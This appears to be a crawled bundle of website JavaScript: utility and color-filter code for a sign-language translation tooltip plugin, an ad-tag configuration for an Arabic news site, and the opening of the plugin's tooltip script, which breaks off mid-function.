            { key: varName, on: { def: varValueDesk, mob: varValueMob, tablet:varValueTablet, desktop: varValueDesk } },
           
        ]
    }]
);
}

function MrSimulateClickOnSelector(mrsel) {
    try {
        var MrSelItem = document.querySelector(mrsel);
        if (MrSelItem == null) {
            return;
        }
        MrSelItem.click();

    } catch (foe) {
        jQuery(mrsel).click();

    }

}

function MRdragElement(DivSelector, TitleCSS, MrResolvePoint = false) {
    var BackColor = typeof MrBackColor !== 'undefined' ? MrBackColor : 'white';
    if (TitleCSS == undefined) {
        TitleCSS = 'cursor:move;display: block;width: 100%;text-align: center;background-color: ' + BackColor + ';height: 30px;padding-bottom:3%;padding-top: 3%;';
    }

    jQuery(DivSelector).prepend('<div id="divMover"></div>');
    var MoverDiv = jQuery(DivSelector).find("#divMover");
    jQuery(MoverDiv).attr('style', TitleCSS);
    
    var PosX, PosY, IsInMove = false, OffsetX, OffsetY;

    function SetWindowPos(PosX, PosY) {
        jQuery(MoverDiv).parent().css('top', PosY + 'px');
        jQuery(MoverDiv).parent().css('left', PosX + 'px');   
    }

    function DragStart(e) {
        e.preventDefault();
        IsInMove = true;

        var clientX = e.type === 'touchstart' ? e.originalEvent.touches[0].clientX : e.clientX;
        var clientY = e.type === 'touchstart' ? e.originalEvent.touches[0].clientY : e.clientY;

        if (MrResolvePoint) {
            var rect = MoverDiv[0].getBoundingClientRect();
            OffsetX = clientX - rect.left;
            OffsetY = clientY - rect.top;
        } else {
            OffsetX = clientX - MoverDiv[0].getBoundingClientRect().left;
            OffsetY = clientY - MoverDiv[0].getBoundingClientRect().top;
        }
    }

    function DragMove(e) {
        if (IsInMove) {
            var clientX = e.type === 'touchmove' ? e.originalEvent.touches[0].clientX : e.clientX;
            var clientY = e.type === 'touchmove' ? e.originalEvent.touches[0].clientY : e.clientY;
            PosX = clientX - OffsetX;
            PosY = clientY - OffsetY;
            SetWindowPos(PosX, PosY);
        }
    }

    function DragEnd(e) {
        IsInMove = false;
    }

    MoverDiv.on('mousedown touchstart', DragStart);
    jQuery(document).on('mousemove touchmove', DragMove);
    jQuery(document).on('mouseup touchend', DragEnd);
}



MrChangeNeededArray = [];
function MrClearReplaceKey(mrKey) {
  MrChangeNeededArray[mrKey] = undefined;
}
function MrReplaceIfNeeded(mrKey, mrStr, mrValue, mrNewValue)
{
  if (MrChangeNeededArray[mrKey] == undefined || ( MrChangeNeededArray[mrKey] == true)) {
    if (mrStr.toString().toLowerCase().indexOf(mrValue.toLowerCase())>-1) {
      var rg = new RegExp(mrValue, "g");
      MrChangeNeededArray[mrKey] = false;
      return mrStr.replace(rg, mrNewValue);
    } else {
      return mrStr;
    }
  } else {
    return mrStr;
  }
}
function HandleChildren(item,CSSClass) {
    var Kids = jQuery(item).children();
    if (jQuery(Kids).length > 0) {
        jQuery(Kids).each(function () {
            HandleChildren(jQuery(this),CSSClass);

        });
    }

    if (getTextOnly(jQuery(item)).length > 0) {
        jQuery(item).addClass(CSSClass);

    } else {
        if (jQuery(item).attr('mr-text-go') != undefined && jQuery(item).attr('mr-text-go').length > 0) {
            jQuery(item).addClass(CSSClass);
        } else {
            jQuery(item).removeClass(CSSClass);
        }
       
    }
}

//function getTextOnly(itemSelect) {
//    return jQuery(itemSelect).clone()   //clone the element
//          .children() //select all the children
//          .remove()   //remove all the children
//          .end()  //again go back to selected element
//          .text();
//}
function getTextOnly(itemSelect) {
    var u = jQuery(itemSelect).clone();
    
  try {
   
    jQuery(u).find('br').replaceWith(' ');
  } catch (e) {

  }
  try {
    jQuery(u).remove('script');
    jQuery(u).remove('style');
    
    jQuery(u).find('.mr-tooltip-ignore').remove();
  } catch (e) {
    //  console.log('elm not exist');
  }
    jQuery(u).find('li').append('&nbsp');
    jQuery(u).find(":hidden").remove();

    return jQuery(u).children() //select all the children
              .remove()   //remove all the children
              .end()  //again go back to selected element
              .text();

}

function MrTKKeepOnlyText(mrTex)
{
    if(mrTex==null || mrTex ==undefined)
    {
        mrTex='';
    }
    return mrTex.trim().replace(/[^a-zA-Z0-9\u0600-\u06FF\s!@#$%^&*()_\-+=\[\]{};:'",.<>?\\/|`~]/g, '').trim();
}

function GetParam(pname) {
  if (typeof (localStorage) != "undefined") {
    return localStorage.getItem(pname);
  } else {
    if (jQuery.cookie == undefined) {
      if (typeof (Cookies) != "undefined") {
        return Cookies.get(pname);
      } else {
        return "";
      }
    } else {
      return jQuery.cookie(pname);
    }
  }
}

function SetParam(pname, pval) {
  if (typeof (localStorage) != "undefined") {
    localStorage.setItem(pname, pval);
  } else {
    if (jQuery.cookie == undefined) {
      if (typeof (Cookies) != "undefined") {
        Cookies.set(pname, pval, { path: '/' });
      } else {
        console.log('no setter found');
      }


    } else {
      jQuery.cookie(pname, pval, { path: '/' });
    }
  }
}
function getPageRelativePath() {
    var loc = (location.href.replace(/(.+\w\/)(.+)/, "/$2"));
    if (loc == location.href)
        loc = "/";
    return loc;
}
function SplitSentinces(sentince, step)
{
    var data = [];
    var sp = sentince.toString().split(' ');
    var st = "";
    var count = 0;
    if (step==undefined ||step==null) {
        step = 10;
    }
    
    for (var i = 0; i < sp.length; i++) {
        if (count < step) {
            count++;
            st += sp[i] + ' ';
        } else {
            count = 0;
            data.push(st);
            st = "";
        }
    }
    if (count > 0) {
        data.push(st);
        st = "";
    }
    return data;
}
String.prototype.InsertAt = function (CharToInsert, Position) {
    return (this!=undefined && typeof this.valueOf() === "string")? this.slice(0, Position) + CharToInsert + this.slice(Position):undefined;
}
function SplitLongElements(CSSClassName, commonSelectors, IgnoredChild, ApplyOnClass) {
    if (ApplyOnClass == undefined) {
        ApplyOnClass = "." + CSSClassName;
    }
    jQuery(commonSelectors).addClass(CSSClassName);
    jQuery(ApplyOnClass).each(function () {
        var PeaceLength = 250;
        if (jQuery(this).text().length > PeaceLength && (jQuery(this).find('.MrMUI-tab-container').length<=0) && ( jQuery(this).hasClass('mr-tooltip-skip')==false)) {
         var scriptsElements=jQuery(this).find('script').detach();
             jQuery('body').append(scriptsElements);
            if (jQuery(this).children().length <= 0 || (jQuery(this).children().length == jQuery(this).find(IgnoredChild).length)) {
                var childs = {};
                var no = 0;
                var prefex = "MRCK"

                // jQuery(this).html("<k>" + jQuery(this).html() + "</k>");
                var htm = jQuery(this).html().toString();
                jQuery(this).children().each(function () {
                    var key = prefex + no.toString();
                    childs[key] = jQuery(this).prop('outerHTML');
                    //  //console.log('tagname:' + jQuery(this).prop('tagName'));
                    no++;
                    htm = htm.replace(childs[key], key);
                    // //console.log('key=' + key + " val=" + childs[key]);
                });

                htm = "<k>" + htm;
                var Space = htm.indexOf(' ', PeaceLength);
                while (Space > -1) {
                    htm = htm.toString().InsertAt("</k><k>", Space);
                    if (Space + PeaceLength < htm.length) {
                        Space = htm.indexOf(' ', Space + PeaceLength);

                    } else {
                        Space = -1;
                    }

                }
                for (var key in childs) {
                    htm = htm.replace(key, childs[key]);
                }
                htm = htm + "</k>";
                jQuery(this).html(htm);
                jQuery(this).removeClass(CSSClassName);
                jQuery(this).find('k').addClass(CSSClassName);
            } else {
                jQuery(this).removeClass(CSSClassName);
            }

        }
    });
}

function MRgetIEVersion() {
    var agent = navigator.userAgent;
    var reg = /MSIE\s?(\d+)(?:\.(\d+))?/i;
    var matches = agent.match(reg);
    if (matches != null) {
        return { major: matches[1], minor: matches[2] };
    }
    return { major: "-1", minor: "-1" };
}

function MRdetectIE() {
    var ua = window.navigator.userAgent;
    var ie = ua.search(/(MSIE|Trident|Edge)/);

    return ie > -1;
}
function SplitLongElementInElemet(CSSClassName, IgnoredChild, ApplyOnClass) {
    if (ApplyOnClass == undefined) {
        ApplyOnClass = "." + CSSClassName;
    }
   // jQuery(commonSelectors).addClass(CSSClassName);
    jQuery(ApplyOnClass).each(function () {
        var PeaceLength = 250;
        if (jQuery(this).text().length > PeaceLength && (jQuery(this).find('.MrMUI-tab-container').length<=0) && ( jQuery(this).hasClass('mr-tooltip-skip')==false)) {
            if (jQuery(this).children().length <= 0 || (jQuery(this).children().length <= jQuery(this).find(IgnoredChild).length)) {
                var childs = {};
                var no = 0;
                var prefex = "MRCK"

                // jQuery(this).html("<k>" + jQuery(this).html() + "</k>");
                var htm = jQuery(this).html().toString();
                jQuery(this).children().each(function () {
                    var key = prefex + no.toString();
                    childs[key] = jQuery(this).prop('outerHTML');
                    //  //console.log('tagname:' + jQuery(this).prop('tagName'));
                    no++;
                    htm = htm.replace(childs[key], key);
                    // //console.log('key=' + key + " val=" + childs[key]);
                });

                htm = "<k>" + htm;
                var Space = htm.indexOf(' ', PeaceLength);
                while (Space > -1) {
                    htm = htm.toString().InsertAt("</k><k>", Space);
                    if (Space + PeaceLength < htm.length) {
                        Space = htm.indexOf(' ', Space + PeaceLength);

                    } else {
                        Space = -1;
                    }

                }
                for (var key in childs) {
                    htm = htm.replace(key, childs[key]);
                }
                htm = htm + "</k>";
                jQuery(this).html(htm);
                jQuery(this).removeClass(CSSClassName);
                jQuery(this).find('k').addClass(CSSClassName);
            } else {
                // jQuery(this).removeClass(CSSClassName);
              //  //console.log('this is the problematic case');
            }

        }
    });
}


function SplitLong(Selector, PeaceLength) {
    if (PeaceLength==undefined) {
        PeaceLength = 240;
    }
    var prefex = "MRCK"
    var no = 0;
    jQuery(Selector).each(function () {
        if (jQuery(this).text().length > PeaceLength && (jQuery(this).find('.MrMUI-tab-container').length<=0) && ( jQuery(this).hasClass('mr-tooltip-skip')==false)) {


            var childs = {};
            var htm = jQuery(this).html().toString();
            jQuery(this).children().each(function () {

                var outerHTMLItem = this.outerHTML;
                var key = prefex + no.toString();
                childs[key] = jQuery(this).prop('outerHTML');
                //  //console.log('tagname:' + jQuery(this).prop('tagName'));
                no++;
                htm = htm.replace(childs[key], key);


                // //console.log('key=' + key + " val=" + childs[key]);
            });

            var Space = htm.indexOf(' ', PeaceLength);
            while (Space > -1) {
                htm = htm.toString().InsertAt("</k><k>", Space);
                if (Space + PeaceLength < htm.length) {
                    Space = htm.indexOf(' ', Space + PeaceLength);

                } else {
                    Space = -1;
                }

            }
            for (var key in childs) {
                htm = htm.replace(key, childs[key]);
            }
            htm = "<k>" + htm + "</k>";
            jQuery(this).html(htm);
            var Text = getTextOnly(jQuery(this));
        }
    });

}
function warpTextComponent(selector,elementOpener,elementCloser)
{
    try {

   
    if (elementOpener==undefined) {
        elementOpener = "<k>";
    }
    if (elementCloser==undefined) {
        elementCloser = "</k>";
    }
    var KeysItem = {};
    var itemNo = 0;
    var prefKeyp = "MRTXC";
    jQuery(selector).contents().filter(function () {
        return this.nodeType == 3
    }).each(function () {
      //  //console.log("item value=" + this.textContent);
        var MadeKeyP = prefKeyp + '_' + itemNo.toString();
        KeysItem[MadeKeyP] = this.textContent;
        itemNo++;
        this.textContent = MadeKeyP;
    });
    var DivHTM = jQuery(selector).html().toString();
    for (var key in KeysItem) {
        ////console.log("item key is " + key);
        DivHTM = DivHTM.replace(key,elementOpener+ KeysItem[key]+elementCloser);
    }
    jQuery(selector).html(DivHTM);
    } catch (e) {

    }
}
 var MrImageColorsUtil = {
        ThresholdColor:{R:100,G:100,B:100},
               // Function to colorize the black parts of a set of images based on a selector
               colorizeImages: function (selector, hexColor) {
                   const imgs = document.querySelectorAll(selector);
   
                   imgs.forEach((img) => {
                    
                       img.onload = function () {
                           // Create a canvas dynamically
                           const canvas = document.createElement('canvas');
                           const ctx = canvas.getContext('2d');
   
                           // Set canvas dimensions to match the image
                           canvas.width = img.width;
                           canvas.height = img.height;
   
                           // Draw the image onto the canvas
                           ctx.drawImage(img, 0, 0);
   
                           // Get the image data from the canvas
                           const imageData = ctx.getImageData(0, 0, canvas.width, canvas.height);
                           const data = imageData.data;
   
                           // Convert the hex color to RGB
                           const color = MrImageColorsUtil.hexToRgb(hexColor);
   
                           // Loop through each pixel and colorize the black parts
                           for (let i = 0; i < data.length; i += 4) {
                               const r = data[i];
                               const g = data[i + 1];
                               const b = data[i + 2];
   
                               // If the pixel is black (or close to black), change its color
                               if (r < MrImageColorsUtil.ThresholdColor.R && g < MrImageColorsUtil.ThresholdColor.G && b < MrImageColorsUtil.ThresholdColor.B) { // Adjust the threshold as needed
                                   data[i] = color.r;     // Red channel
                                   data[i + 1] = color.g; // Green channel
                                   data[i + 2] = color.b; // Blue channel
                               }
                           }
   
                           // Put the modified image data back on the canvas
                           ctx.putImageData(imageData, 0, 0);
   
                           // Convert the canvas to a Data URL and set it as the source of the original image
                           img.src = canvas.toDataURL();
                       };
   
                       // Trigger image load if it is already cached
                       if (img.complete) {
                           img.onload();
                       }
                   });
               },
   
               // Helper function to convert a hex color to RGB
               hexToRgb: function (hex) {
                   const bigint = parseInt(hex.slice(1), 16);
                   return {
                       r: (bigint >> 16) & 255,
                       g: (bigint >> 8) & 255,
                       b: bigint & 255
                   };
               }
           };
var MrCSSColorsUtil = {
    hexToRGB: function (hex) {
      hex = hex.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i, (m, r, g, b) => r + r + g + g + b + b);
      const result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
      return { R: parseInt(result[1], 16), G: parseInt(result[2], 16), B: parseInt(result[3], 16) };
    },
    hexToFilter: function (hex, withoutPrefix = true) {
        if (hex.includes('var')) {
            hex = getComputedStyle(document.documentElement).getPropertyValue('--color-primary').trim();
        }
      const rgb = this.hexToRGB(hex);
      const color = new this.Color(rgb);
      const solver = new this.Solver(color);
      const result = solver.solve();
      return withoutPrefix ? result.filter.split(":")[1].split(";")[0] : result.filter;
    },
    Color: class {
      constructor({ R, G, B }) {
        this.set(R, G, B);
      }
  
      set(r, g, b) {
        this.r = this.clamp(r);
        this.g = this.clamp(g);
        this.b = this.clamp(b);
      }
      multiply(matrix) {
        const newR = this.clamp(this.r * matrix[0] + this.g * matrix[1] + this.b * matrix[2]);
        const newG = this.clamp(this.r * matrix[3] + this.g * matrix[4] + this.b * matrix[5]);
        const newB = this.clamp(this.r * matrix[6] + this.g * matrix[7] + this.b * matrix[8]);
        this.r = newR;
        this.g = newG;
        this.b = newB;
      }
      hueRotate(angle = 0) {
        const rad = (angle / 180) * Math.PI;
        const cos = Math.cos(rad), sin = Math.sin(rad);
        this.multiply([
          0.213 + cos * 0.787 - sin * 0.213, 0.715 - cos * 0.715 - sin * 0.715, 0.072 - cos * 0.072 + sin * 0.928,
          0.213 - cos * 0.213 + sin * 0.143, 0.715 + cos * 0.285 + sin * 0.14, 0.072 - cos * 0.072 - sin * 0.283,
          0.213 - cos * 0.213 - sin * 0.787, 0.715 - cos * 0.715 + sin * 0.715, 0.072 + cos * 0.928 + sin * 0.072,
        ]);
      }
      grayscale(value = 1) {
        this.multiply([
          0.2126 + 0.7874 * (1 - value), 0.7152 - 0.7152 * (1 - value), 0.0722 - 0.0722 * (1 - value),
          0.2126 - 0.2126 * (1 - value), 0.7152 + 0.2848 * (1 - value), 0.0722 - 0.0722 * (1 - value),
          0.2126 - 0.2126 * (1 - value), 0.7152 - 0.7152 * (1 - value), 0.0722 + 0.9278 * (1 - value),
        ]);
      }
      sepia(value = 1) {
        this.multiply([
          0.393 + 0.607 * (1 - value), 0.769 - 0.769 * (1 - value), 0.189 - 0.189 * (1 - value),
          0.349 - 0.349 * (1 - value), 0.686 + 0.314 * (1 - value), 0.168 - 0.168 * (1 - value),
          0.272 - 0.272 * (1 - value), 0.534 - 0.534 * (1 - value), 0.131 + 0.869 * (1 - value),
        ]);
      }
      saturate(value = 1) {
        this.multiply([
          0.213 + 0.787 * value, 0.715 - 0.715 * value, 0.072 - 0.072 * value,
          0.213 - 0.213 * value, 0.715 + 0.285 * value, 0.072 - 0.072 * value,
          0.213 - 0.213 * value, 0.715 - 0.715 * value, 0.072 + 0.928 * value,
        ]);
      }
      brightness(value = 1) {
        this.linear(value);
      }
      contrast(value = 1) {
        this.linear(value, -(0.5 * value) + 0.5);
      }
      linear(slope = 1, intercept = 0) {
        this.r = this.clamp(this.r * slope + intercept * 255);
        this.g = this.clamp(this.g * slope + intercept * 255);
        this.b = this.clamp(this.b * slope + intercept * 255);
      }
      invert(value = 1) {
        this.r = this.clamp((value + (this.r / 255) * (1 - 2 * value)) * 255);
        this.g = this.clamp((value + (this.g / 255) * (1 - 2 * value)) * 255);
        this.b = this.clamp((value + (this.b / 255) * (1 - 2 * value)) * 255);
      }
      hsl() {
        const r = this.r / 255, g = this.g / 255, b = this.b / 255;
        const max = Math.max(r, g, b), min = Math.min(r, g, b);
        const l = (max + min) / 2;
        let h = 0, s = 0;
  
        if (max !== min) {
          const d = max - min;
          s = l > 0.5 ? d / (2 - max - min) : d / (max + min);
          switch (max) {
            case r: h = (g - b) / d + (g < b ? 6 : 0); break;
            case g: h = (b - r) / d + 2; break;
            case b: h = (r - g) / d + 4; break;
          }
          h /= 6;
        }
        return { h: h * 100, s: s * 100, l: l * 100 };
      }
      clamp(value) {
        return Math.max(0, Math.min(255, value));
      }
    },
    Solver: class {
      constructor(target) {
        this.target = target;
        this.targetHSL = target.hsl();
        this.reusedColor = new MrCSSColorsUtil.Color({ R: 0, G: 0, B: 0 });
      }
      solve() {
        const result = this.solveNarrow(this.solveWide());
        return {
          values: result.values,
          loss: result.loss,
          filter: this.css(result.values),
        };
      }
      solveWide() {
        const A = 5, c = 15;
        const a = [60, 180, 18000, 600, 1.2, 1.2];
        let best = { loss: Infinity };
        for (let i = 0; best.loss > 25 && i < 3; i++) {
          const initial = [50, 20, 3750, 50, 100, 100];
          const result = this.spsa(A, a, c, initial, 1000);
          if (result.loss < best.loss) best = result;
        }
        return best;
      }
      solveNarrow(wide) {
        const A = wide.loss, c = 2, A1 = A + 1;
        const a = [0.25 * A1, 0.25 * A1, A1, 0.25 * A1, 0.2 * A1, 0.2 * A1];
        return this.spsa(A, a, c, wide.values, 500);
      }
      spsa(A, a, c, values, iters) {
        const alpha = 1, gamma = 0.16666666666666666;
        let best = null, bestLoss = Infinity;
        const deltas = new Array(6), highArgs = new Array(6), lowArgs = new Array(6);
  
        for (let k = 0; k < iters; k++) {
          const ck = c / Math.pow(k + 1, gamma);
          for (let i = 0; i < 6; i++) {
            deltas[i] = Math.random() > 0.5 ? 1 : -1;
            highArgs[i] = values[i] + ck * deltas[i];
            lowArgs[i] = values[i] - ck * deltas[i];
          }
  
          const lossDiff = this.loss(highArgs) - this.loss(lowArgs);
          for (let i = 0; i < 6; i++) {
            const g = (lossDiff / (2 * ck)) * deltas[i];
            const ak = a[i] / Math.pow(A + k + 1, alpha);
            values[i] = this.fix(values[i] - ak * g, i);
          }
  
          const loss = this.loss(values);
          if (loss < bestLoss) {
            best = values.slice(0);
            bestLoss = loss;
          }
        }
        return { values: best, loss: bestLoss };
      }
      fix(value, idx) {
        const maxValues = [100, 100, 7500, 360, 200, 200];
        let max = maxValues[idx];
  
        if (idx === 3) { // hue-rotate
          value = (value + max) % max;
        } else {
          value = Math.max(0, Math.min(value, max));
        }
  
        return value;
      }
      loss(filters) {
        const color = this.reusedColor;
        color.set(0, 0, 0);
        color.invert(filters[0] / 100);
        color.sepia(filters[1] / 100);
        color.saturate(filters[2] / 100);
        color.hueRotate(filters[3] * 3.6);
        color.brightness(filters[4] / 100);
        color.contrast(filters[5] / 100);
        const colorHSL = color.hsl();
        return (
          Math.abs(color.r - this.target.r) +
          Math.abs(color.g - this.target.g) +
          Math.abs(color.b - this.target.b) +
          Math.abs(colorHSL.h - this.targetHSL.h) +
          Math.abs(colorHSL.s - this.targetHSL.s) +
          Math.abs(colorHSL.l - this.targetHSL.l)
        );
      }
      css(filters) {
        return `filter: invert(${Math.round(filters[0])}%) sepia(${Math.round(filters[1])}%) saturate(${Math.round(filters[2])}%) hue-rotate(${Math.round(filters[3] * 3.6)}deg) brightness(${Math.round(filters[4])}%) contrast(${Math.round(filters[5])}%);`;
      }
    },
  };
  

--- FILE ---
content_type: application/javascript
request_url: https://agorahtag.tech/c/abunawaf.com.js
body_size: 1775
content:

var TWAGORAINARTICLE=TWAGORAINARTICLE||function(){
			
	var getHTScriptElement = function(){
		var hTClass = 'pa-ht-class';
		if (document.currentScript)
			return document.currentScript;
		else {
			
			var scripts = document.getElementsByTagName('script');
			var currentHTag = 'agorahtag.tech/c/abunawaf.com.js'; 
			var sl = scripts.length;
			for (var s=0; s<sl; s++){
				if ( (scripts[s].src.indexOf(currentHTag) !== -1) && !scripts[s].classList.contains(hTClass)){
					scripts[s].classList.add(hTClass);
					break;
				}
			}

			return scripts[s];
		}
	}
    
	var getQueryString = function(script){
		var queryString = script.src.replace(/^[^\?]+\??/,'');
		return '?'+queryString;
	}
    
	var getParameterByName = function(name, url) {
		if (!url) url = window.location.href;
		name = name.replace(/[\[\]]/g, '$&');
		var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
			results = regex.exec(url);
		if (!results) return null;
		if (!results[2]) return '';
		try {
			return decodeURIComponent(results[2].replace(/\+/g, ' '));
		}catch(err){
			return null;
		}
	}
            
	var getPartnerSCOfromHTUrl = function(currentScript){
		var schain = null;
		var currentHTScript = currentScript;
		var qS = getQueryString(currentHTScript);
		if (qS) schain = getParameterByName('schain',qS);
		
		return schain;

	}
			
			
	var config = {"site_name":"abunawaf.com","rules":[{"name":"taboola widget","priority":3,"type":"Taboola","product":{"Taboola":{"name":"abunawafmena-p20152423","tags":[{"selector":"div.entry-terms.post-tags.clearfix.style-25","position":"before","widgets":[{"widgetType":"sponsored","mode":"sc-abunawaf","containerId":"taboola-sponsored-below-article","placement":"Sponsored Below Article"}]}],"pageLevelTracking":{"enabled":true}}}},{"name":"inarticle pages desktop","priority":3,"type":"Magic","product":{"magic":{"enabled":true,"formats":{"inarticle":{"pmp":{"paragraphLimit":4,"placementId":"17148764","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"entry-content clearfix single-post-content","isLight":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":4,"placementId":"","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"entry-content clearfix single-post-content"}},"vast":{"pmp":{"paragraphLimit":4,"placementId":"17147790,\/\/ads.stickyadstv.com\/vast\/vpaid-adapter\/9366881,\/\/vpaid.pubmatic.com\/ads\/video\/vadtag.html?adtype=13&pubId=156400&siteId=627983&adId=2475499&vadFmt=3&vapi=2&vminl=1&vmaxl=500&vh=350&vw=620&placement=3&vtype=0&vpos=1&vskip=0&vcom=0&vfmt=1+3+4+5+6+7&sec=1&gdpr=&gdpr_consent=&kadpageurl=%%PA_PAGE_URL%%,\/\/adx.adform.net\/adx\/?mid=916035&t=2","probability":100,"tagNames":["p"],"selectorType":"class","selectorName":"entry-content clearfix single-post-content"},"direct":{"paragraphLimit":4,"placementId":"","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"entry-content clearfix single-post-content"}}},"rulePassback":"<script async src=\"https:\/\/securepubads.g.doubleclick.net\/tag\/js\/gpt.js\"><\/script><script>  window.googletag = window.googletag || {cmd: []};  googletag.cmd.push(function() {    googletag.defineSlot('\/1025510,1030640\/17147790_abunawaf.com_inarticle_300x250', [[300, 250], [640, 360], [720, 300], [360, 280], [640, 480]], 'div-gpt-ad-1573209269939-0').addService(googletag.pubads()).setCollapseEmptyDiv(true,true);    googletag.pubads().enableSingleRequest();    googletag.enableServices();  });<\/script><!-- \/1025510\/17147790_abunawaf.com_inarticle_300x250 --><div id='div-gpt-ad-1573209269939-0'>  <script>    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1573209269939-0'); });  <\/script><\/div>","adMngrPassback":"<!-- PA Ad Tag - abunawaf.com_inarticle-adtag_300x250 <- DO NOT MODIFY --><script src=\"\/\/ads.projectagoraservices.com\/?id=5363\" type=\"text\/javascript\"><\/script><!-- End PA Ad Tag -->"}},"targeting":{"device_targeting":"desktop"}},{"name":"inarticle pages mobile","priority":3,"type":"Magic","product":{"magic":{"enabled":true,"formats":{"inarticle":{"pmp":{"paragraphLimit":3,"placementId":"17148764","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"post-content entry-content","isLight":true,"socialCardsEnabled":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":3,"placementId":"","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"post-content entry-content"}},"vast":{"pmp":{"paragraphLimit":3,"placementId":"17147790,\/\/ads.stickyadstv.com\/vast\/vpaid-adapter\/9366881,\/\/vpaid.pubmatic.com\/ads\/video\/vadtag.html?adtype=13&pubId=156400&siteId=627983&adId=2475499&vadFmt=3&vapi=2&vminl=1&vmaxl=500&vh=350&vw=620&placement=3&vtype=0&vpos=1&vskip=0&vcom=0&vfmt=1+3+4+5+6+7&sec=1&gdpr=&gdpr_consent=&kadpageurl=%%PA_PAGE_URL%%,\/\/adx.adform.net\/adx\/?mid=916035&t=2","probability":100,"tagNames":["p"],"selectorType":"class","selectorName":"post-content entry-content"},"direct":{"paragraphLimit":3,"placementId":"","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"post-content entry-content"}}},"rulePassback":"<script async src=\"https:\/\/securepubads.g.doubleclick.net\/tag\/js\/gpt.js\"><\/script><script>  window.googletag = window.googletag || {cmd: []};  googletag.cmd.push(function() {    googletag.defineSlot('\/1025510,1030640\/17147790_abunawaf.com_inarticle_300x250', [[300, 250], [360, 280]], 'div-gpt-ad-1573209269939-0').addService(googletag.pubads()).setCollapseEmptyDiv(true,true);    googletag.pubads().enableSingleRequest();    googletag.enableServices();  });<\/script><!-- \/1025510\/17147790_abunawaf.com_inarticle_300x250 --><div id='div-gpt-ad-1573209269939-0'>  <script>    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1573209269939-0'); });  <\/script><\/div>","adMngrPassback":"<!-- PA Ad Tag - abunawaf.com_inarticle-adtag_300x250 <- DO NOT MODIFY --><script src=\"\/\/ads.projectagoraservices.com\/?id=5363\" type=\"text\/javascript\"><\/script><!-- End PA Ad Tag -->"}},"targeting":{"device_targeting":"mobile"}}],"sco":{"paSellerId":"102370","paOwns":"Operated Only"}};

	var currentHTScript = getHTScriptElement();

	return {
		getConfig:function(){return config;},
		getPartnersSCO: function(){return getPartnerSCOfromHTUrl(currentHTScript);}
	}

}();

!function(e,t,a){var n,r=e.getElementsByTagName(t)[0];e.getElementById("pa-tag")||((n=e.createElement(t)).id="pa-tag",n.src="//palibzh.tech/libs/projectagora.min.js",r.parentNode.insertBefore(n,r))}(document,"script");
			

--- FILE ---
content_type: application/javascript
request_url: https://mindrocketsapis.com/web/client/Latest/tooltip_add.js
body_size: 5284
content:
var MRTooltipWidth = 350;
var MRTooltipHeight = 350;
var MRAVSpeed = 48;
var isin = false;
var Id = 999;
var Avatar = "Bader";
var Lang = "ar";
var mrLang = "ar";
var Source = undefined;
var MRWBottom = 5;
var MRWLeft = 10;
var WelcomeMessage = "أهلا وسهلا حرك المؤشر على الجملة وأنا أترجم";
var MrClientID = 0;
var MrAllowLongRequest = false;
var SourceLabel = true;
var DarkMode = false;
var MRStop = false;
var MrEnableChildLoop = true;
var AllowImgs = true;
var MrAfterPluginAdd = undefined;
var AfterAddCSSClassToChildren = undefined;
var MakeRevNo = false;
var MrEnableReview = false;
var DisableOffMethod = false;
var MrCanTranslate = false;
var MrDisableHovering = false;
var MrOnStopTranslate = function () { };
var MrUseRealtimeEngine = false;
var MrHideAfterDone = true;
var MrAccent = "uae";
var MrDelayHide = false;
var MrHideTimer = undefined;
var MrIsWindowShown = false;
var MrLastPlURL = undefined;
var MRTranslatorCSS = ".mr-cont-tooltip-window{        position: fixed;      bottom: 5px;        left: 10px;    z-index:99999999999;}\r\n.mr-tooltip{  } .Highlite{background-color:#e7e8e9;}.Darklite{background-color:rgba(156, 156, 156, 0.45);}";
var PreventInterferanceToOtherIframes = true;
var MrImmidateAttachEvents = false;
var MrQueuedSentinces = [];
var MrIsLongSentinceListenerSet = false;
var MRAllowIE = true;
var IsPluginInited = false;
var MrIsFirstCallFlag = true;
var MrAddBeforeTemplate = false;
var MrDeafItemToAddTemplate = undefined;

var MrOnLongSentinceListenerSetCallback = function (e) {
    if (e.origin.indexOf('mindrockets') > -1) {
        //console.log('done translate');

        if (MrQueuedSentinces.length > 0) {

            var MrNextText = MrQueuedSentinces.shift();
            MrTranslateTextInternal(MrNextText, true);
        }

    }
};
var MrOnImgTrasncribedMouseOver = function () {

    if (MRStop) {
        return;
    }
    if (!isin) {
        MrTranslateTextInternal(jQuery(this).attr('alt'));
        isin = true;
    }

};
var MrOnHandlingMsgCallback = function (e) {
    if (e.origin != document.location.origin || !PreventInterferanceToOtherIframes) {
        jQuery("ul.mr-tooltip:has(li.mr-tooltip)").removeClass('mr-tootlip');

        if (MrIsFirstCallFlag) {
            setTimeout(function () {
                MRAttachMoveEventsToPlugin();
            }, 5);
            MrCanTranslate = true;
        }
    }
};

var MrOnStopTranslateClickButtonCallback = function () {
    MRStop = true;
    jQuery("#TranslateStop,.stoptranslate").remove();
    try {
        SetParam("DeafUser", "nouse");
    } catch (e) {

    }

    try {
        var ItemSelector=MrGetSlItemSelector();
        jQuery(".mr-cont-tooltip-window").remove();
        jQuery("#DeafTranslate,.deaftranslate").remove();
        if (MrAddBeforeTemplate) {
            jQuery(ItemSelector).prepend(MrDeafItemToAddTemplate);

        } else {
            jQuery(ItemSelector).append(MrDeafItemToAddTemplate);
        }
        if (MrAfterPluginAdd != undefined) {
            MrAfterPluginAdd(MrDeafItemToAddTemplate);
        }
        jQuery("#DeafTranslate,.deaftranslate").click(function () {
            MRStop = false;

            TranslateWebsite();
            jQuery("#DeafTranslate,.deaftranslate").hide();

        });

        MrOnStopTranslate();

    } catch (e) {

    }
};
var MrOnElementHoverMouseOutCallback = function () {
    if (MrUseRealtimeEngine == false && MrHideAfterDone == true) {

        if (MrDelayHide) {
            if (MrHideTimer != undefined) {
